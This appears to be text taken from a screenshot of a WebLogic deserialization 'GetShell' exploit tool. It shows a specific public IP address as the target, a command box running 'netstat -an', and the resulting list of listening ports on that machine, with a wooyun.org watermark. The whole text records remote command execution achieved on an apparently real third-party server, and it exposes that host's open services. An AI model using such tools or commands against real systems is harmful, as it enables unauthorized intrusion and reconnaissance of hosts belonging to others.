 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.6.173.106 Port: 80 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2179 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:42980 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49184 0.0.0.0:0 LISTENING
www.wooyun.org